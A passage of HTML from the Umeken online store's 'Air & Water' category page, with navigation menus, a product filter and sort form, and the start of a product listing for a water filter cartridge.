                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="py-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Wellness Products
                                        </h5>
                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                            </ul>
                                        </div>
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/health-products/best-seller-en/" class="block py-4 text-[16px]">
                            <span>Best Seller</span>
                        </a>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Supplement</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                            <li><a href="" class="hover:text-blue">Children</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Health Goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Skincare</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="open menu"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Skincare
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>                                                    
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>

                    <li>
                        <a href="/promotion" class="text-red block py-4 text-[16px]">
                            <span>Deals</span>
                        </a>
                    </li>

                    

                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>About</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 max-h-[80vh] overflow-auto top-[1px] w-screen h-[90vh] p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">About</h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src="/images/temp/dropdown_menu_bnr_about01.jpg" alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/friends.html" class="block py-4 text-[16px]">
                            <span>Referral 10% OFF</span>
                        </a>
                    </li>
					<li>
                        <a href="/giftcard" class="block py-4 text-[16px]">
                                                        <span>Gift Card</span>
                                
                        </a>
                    </li>
                </ul>
                <ul class="font-medium do-not-delete">
                                        <li>
                        <a href="store-locator.html" class="block py-4 text-[16px]">
                            <span>Stores</span>
                        </a>
                    </li>
                    <li>
                        
                        
                                                                                                            <div class="dropdown inline-block relative">
                                <button class="dropdown-toggle flex align-middle text-[14px] text-blue-gray font-medium uppercase text-[16px]" aria-label="language change">
                                    <span class="mr-1">EN</span><i class="ri-arrow-down-s-fill"></i>
                                </button>
                                <div class="hidden dropdown-content min-w-[80px] bg-black min-w-[80px] py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0" style="transform: translate(-50%, -135px);"><!--모바일 메뉴 언어 min-w-[101px]-->
                                    <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                                    <li class="">
                                                <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=EN" title="Change language" class=" active-element">
                                                    EN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=CN" title="Change language" class="">
                                                    CN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=KR" title="Change language" class="">
                                                    KR
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                                            </li>
                    <li class="py-4">
                        
                        <div id="userwaymenu" class="uai userway_dark" tabindex="0" style="width:43px;background: rgb(16, 120, 212) !important;border-radius:50%;">
                            <img width="43" height="43" data-uw-rm-ignore="" class="ui_w" aria-hidden="true" alt="" src="https://cdn.userway.org/widgetapp/images/body_wh.svg">
                        </div>
                    </li>
                </ul>
            </div>
        </div> 
        <!-- mobile user menu -->
        <div id="mobile_user_menu"  class="mobile-user-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                    <li class="flex justify-end">
                        <button class="mobile-user-button-close outline-none text-[18px]" aria-label="close menu">
                            <i class="ri-close-line"></i>
                        </button>
                    </li>

                                            <li class="py-[20px] border-accent border-b-[1px]">
                            <div>
                                <div class="text-left flex flex-col">
                                    <a href="/"><span class="text-[14px] font-medium">Hello!</span></a>
                                    <a href="/"><span class="text-[14px]">Sign in for a more personalized experience</span></a>
                                </div>
                                <div class="mt-[20px] flex gap-[20px]">
                                    <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%] open-signin-modal" aria-label="sign in">
                                        <span>Sign in</span>
                                    </button>

                                    <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%]" aria-label="create account">
                                        <span>Create account</span>
                                    </button>
                                </div>
                            </div>
                        </li>
                        <li class="py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html">Wish list</a></li>
                                    </ul>
            </div>
        </div>
    </div>
	
	
    


    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->
</header>
                            </div>
        </div>    
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
                                            
            <div class="row-fluid">                        <div class="span16  main-content-grid" >
                                    <div id="category_products_147">

	
		
	


					
									
				
					
    <!-- Inline script moved to the bottom of the page -->

            
    
    <div>
        <section class="shop-all">
            <div class="container pb-[50px] md:pb-[80px] pt-[55px] md:pt-[30px]">
                
                
                

                <div class="block md:flex justify-between">

                    

                    
                                                                                                                                                                                                            

                    
                    <div class="hidden md:block">
                        <section claSS="filter-block w-full md:w-[220px]">

                            <div class="px-[30px] md:px-[20px]">

                                

                                
                                 
                                    
                                    <form action="https://www.umeken.com/" name="search_form" method="get">
                                        <input type="hidden" name="match" value="all" />
                                        <input type="hidden" name="subcats" value="Y" />
                                        <input type="hidden" name="pcode_from_q" value="Y" />
                                        <input type="hidden" name="pshort" value="Y" />
                                        <input type="hidden" name="pfull" value="Y" />
                                        <input type="hidden" name="pname" value="Y" />
                                        <input type="hidden" name="pkeywords" value="Y" />
                                        <input type="hidden" name="search_performed" value="Y" />
                                        <input type="hidden" name="q" value="" />
                                        <!--remember search keyword -->
                                        <input type="hidden" name="result_ids" value="pagination_contents_all" />
                                        <input type="hidden" name="page" value="1" />
										
										<div class="md:pb-[40px] text-left">
                                            <button type="submit"
                                                class="clearallbtn w-full text-black hover:text-black border border-black bg-transparent hover:bg-off-white h-[40px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium">
                                                <span>Search</span>
                                            </button>
                                        </div>

                                        
                                        <ul class="by-target text-left">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray">
                                                By Target
                                            </h5>

                                            <li class="mt-[22px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        For Men</p>

                                                    <input type="checkbox" class="filtercategory" value="90" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        For Women</p>

                                                    <input type="checkbox" class="filtercategory" value="93" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Seniors</p>

                                                    <input type="checkbox" class="filtercategory" value="97" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Family</p>

                                                    <input type="checkbox" class="filtercategory" value="89" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                        </ul>
                                        

                                        
                                        <ul class="by-health-needs expandable-block text-left mt-[40px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray">
                                                By Health Goal
                                            </h5>

                                            <li class="mt-[22px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Immune Support</p>

                                                    <input type="checkbox" class="filtercategory" value="100" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Healthy Aging</p>

                                                    <input type="checkbox" class="filtercategory" value="91" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Beauty &amp; Skin</p>

                                                    <input type="checkbox" class="filtercategory" value="95" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>

                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Heart Health</p>

                                                    <input type="checkbox" class="filtercategory" value="92" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Bone/Joint Health</p>

                                                    <input type="checkbox" class="filtercategory" value="98" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                        </ul>
                                        

                                        
                                        <ul class="by-target text-left mt-[40px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray">
                                                Wellness Products</h5>

                                            <li class="mt-[22px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Cosmetics / Beauty</p>

                                                    <input type="checkbox" class="filtercategory" value="113" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Air &amp; Water</p>

                                                    <input type="checkbox" class="filtercategory" value="88" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li class="mt-[12px]">
                                                <label class="checkbox-container cursor-pointer">
                                                    <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                                        Bedware</p>

                                                    <input type="checkbox" class="filtercategory" value="103" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                        </ul>
                                        

                                        
                                                                                


                                        
                                        <div class="by-price text-left mt-[40px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray pb-[8px] border-b border-[#0306074D]">
                                                By Price
                                            </h5>

                                            <div class="range-container mt-[13px]">
                                                <div class="form-control flex justify-between">
                                                    <div class="form-control-container flex items-center border border-[#0306074D] rounded-[3px] py-[13px] px-[12px]">
                                                        <label for="price_from" class="sr-only">from price</label>
                                                        $<input class="text-gray" type="number" id="price_from"
                                                            name="price_from" value="4" min="4" max="2100"
                                                            onfocus="this.select();" />
                                                    </div>
                                                    <div class="form-control_container flex items-center border border-[#0306074D] rounded-[3px] py-[13px] px-[12px]">
                                                        <label for="price_to" class="sr-only">to price</label>
                                                        $<input class="text-gray" type="number" id="price_to" name="price_to"
                                                            value="2100" min="4" max="2100" onfocus="this.select();" />
                                                    </div>
                                                </div>

                                                <div id="slider-range" class="mt-[16px] mx-[10px] "></div>
                                            </div>

                                            <div class="mt-[60px]">
                                                <button type="submit"
                                                    class="clearallbtn w-full text-black hover:text-black border border-black bg-transparent hover:bg-off-white h-[40px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium">
                                                    <span>Search</span>

                                                                                                            <input type="hidden" name="dispatch" value="products.search" />
                                                                                                    </button>

                                                <input type="hidden" name="filtercategory" value="" />
                                            </div>
                                        </div>
                                        

                                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="62e4802e5ff75f07b98c64dc739b9393" /></form>
                                    
                                                            </div>
                        </section>
                    </div>
                    

                    


                    
                    
                    <div class="shop-all-product-list w-full lg:w-[868px]" id="pagination_contents_all">

                        
                        
                                                    <div id="breadcrumbs_147" 
    class="breadcrumb pb-[7px] md:pb-[12px] flex items-center text-[14px] leading-[1.5em] font-medium">
           
	<p><a href="https://www.umeken.com/"class="no-underline ty-breadcrumbs__a">Home</a></p><div class="px-[15px]"><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.14363 4.49604L0.786133 2.13937L1.96447 0.960205L5.5003 4.49604L1.96447 8.03187L0.786133 6.85271L3.14363 4.49604Z" fill="#637A87"></path></svg></div><p><a href="https://www.umeken.com/wellness-products/"class="no-underline ty-breadcrumbs__a">Wellness Products </a></p><div class="px-[15px]"><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.14363 4.49604L0.786133 2.13937L1.96447 0.960205L5.5003 4.49604L1.96447 8.03187L0.786133 6.85271L3.14363 4.49604Z" fill="#637A87"></path></svg></div><p class="text-blue-gray">Air &amp; Water</p><!--breadcrumbs_147--></div>
                                                

                        
                                                                                    
                                                                    <div class="banner-section bg-off-white rounded-tl-[60px] lg:rounded-tl-[100px] relative px-[30px]">

<div class="col-span-2 py-[30px] pr-[18px] md:pr-0 pl-[5px] md:pl-0 lg:pl-[50px]">

<h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] hidden lg:block"><img class="inline-block mr-[5px]" src="/assets/images/catalog/icon-bk-air.svg" /> Air & Water</h3>

<h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] block lg:hidden"><img width="30" height="30" class="inline-block mr-[5px]" src="/assets/images/catalog/icon-bk-air.svg" /> Air & Water</h4>

<p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em]  mt-[5px] md:mt-[12px]">Clean and Refreshing</p>

</div>
</div>

                                                                

                                                    

                        
                        
                        
                        <div class="block md:flex justify-between items-center mt-[7px] md:mt-[26.5px] mb-[40px] md:mb-[45px]">
                            <div class="font-medium font-[14px] tracking-[-0.01em] leading-[21px]">
                                <span id="products_search_total_found_147">
                                                                            Showing 2 products.
                                                                        <!--products_search_total_found_147--></span>
                            </div>
                            <div class="flex gap-[12px] items-center mt-[22px] md:mt-0">
                                
                                                                    				
						
	<!-- 정렬 순서 -->
				
	<!-- 보기 형태 : 썸내일 , 중간, 자세히-->
	
	
	<!-- Sort By Bestselling -->
			<div class="font-normal text-center font-[14px] tracking-[-0.01em] leading-[21px] hidden md:block w-[100px]">
            Sort by
    </div>

<div class="filter-mobile w-full block md:hidden">
    <button class="toggle-filter-mobile w-full text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[24px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
        <span>Filters</span>
        <svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M6.33333 10H9.66667V8.33333H6.33333V10ZM0.5 0V1.66667H15.5V0H0.5ZM3 5.83333H13V4.16667H3V5.83333Z" fill="#212121" />
        </svg>
    </button>
</div>

<div class="filter-mobile w-full relative">
    <button class="toggle-catalog w-full md:min-w-[174px] text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[24px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
        <span id="currentsortby" class="font-normal">
             Bestselling:  High to Low 
        </span>
        <svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.175 0.119629L5 3.9363L8.825 0.119629L10 1.29463L5 6.29463L0 1.29463L1.175 0.119629Z" fill="black" fill-opacity="0.6"></path>
        </svg>
    </button>

    <div class="catalog-list hidden min-w-[174px] bg-white border border-[#0306074D] absolute z-20 top-[60px] right-0 px-[12px] py-[12px] rounded-[3px]">
        <ul id="elm_sort_fields" class="cm-popup-box">
            
            
                                                                                                
                                                                                    
                                                                                                                                
                                                                        
                                                                                                
                                                                                    
                                                                                                                                
                                                                        
                                                                                                
                                                                                    
                                                                                                                                
                                                                        
                                                                                                
                                                                                    
                                                                                                                    <li class="sort-by-product-asc">
                                    <a onclick="fnSortByMenuClick('Name: A to Z')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/wellness-products/appliance/?sort_by=product&amp;sort_order=asc" rel="nofollow">
                                        Name: A to Z
                                    </a>
                                </li>
                                                                                                                                                            
                                                                                    <li class="sort-by-product-desc ">
                                    <a onclick="fnSortByMenuClick('Name: Z to A')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue mt-[10px]" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/wellness-products/appliance/?sort_by=product&amp;sort_order=desc" rel="nofollow">
                                        Name: Z to A
                                    </a>
                                </li>
                                                                                                    
                                                                                                
                                                                                    
                                                                                    <li class="sort-by-price-asc ">
                                    <a onclick="fnSortByMenuClick('Price: Low to High')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue mt-[10px]" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/wellness-products/appliance/?sort_by=price&amp;sort_order=asc" rel="nofollow">
                                        Price: Low to High
                                    </a>
                                </li>
                                                                                                                                                            
                                                                                    <li class="sort-by-price-desc ">
                                    <a onclick="fnSortByMenuClick('Price: High to Low')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue mt-[10px]" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/wellness-products/appliance/?sort_by=price&amp;sort_order=desc" rel="nofollow">
                                        Price: High to Low
                                    </a>
                                </li>
                                                                                                    
                                                                                                
                                                                                    
                                                                                                                                
                                                                        
                                                    
                                                                                    
                                                                                    <li class="sort-by-bestsellers-asc ">
                                    <a onclick="fnSortByMenuClick('Bestselling: Low to High')" class="cm-ajax font-normal font-[14px] tracking-[-0.01em] leading-[21px] cursor-pointer hover:text-blue mt-[10px]" data-ca-target-id="pagination_contents_all" href="https://www.umeken.com/wellness-products/appliance/?sort_by=bestsellers&amp;sort_order=asc" rel="nofollow">
                                        Bestselling: Low to High
                                    </a>
                                </li>
                                                                                                                                        
                                                                                                
                                                                                    
                                                                                                                                
                                                                                </ul>
    </div>
</div>

<!-- Inline script moved to the bottom of the page -->
	
	<!-- 12 Per Page -->
	

                                                                
                            </div>
                        </div>

                        
                                                    

<div class=" cm-pagination-container " id="pagination_contents">

    
    


    
                        
                                                    
                        
                        

                        
                        
                        <!-- Inline script moved to the bottom of the page -->

                        
                        
                        
                        <div class="grid md:grid-cols-3 grid-cols-2 lg:gap-[29px] gap-[20px]">
                            <div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_223" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=88" />
		<input type="hidden" name="product_data[223][product_id]" value="223" />
		<div class="relative cm-reload-223" id="product_images_multicolumns223_update">




        <a href="https://www.umeken.com/hansai-filter-mine-q-cartridge.html">
		
                    
                    
         
            
                
                                                                                                                            
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_223"src="https://www.umeken.com/images/detailed/8/cartridge_rect_tulu-t3.png"alt="Hansai Filter Mine Q Cartridge Product Image"title="Hansai Filter Mine Q Cartridge Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/hansai-filter-mine-q-cartridge.html" class="product-title no-underline" title="Hansai Filter Mine Q Cartridge" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Hansai Filter Mine Q Cartridge</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                    
                    						Replacement: About 6 months
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/hansai-filter-mine-q-cartridge.html?selected_section=discussion#discussion" title="link">
	
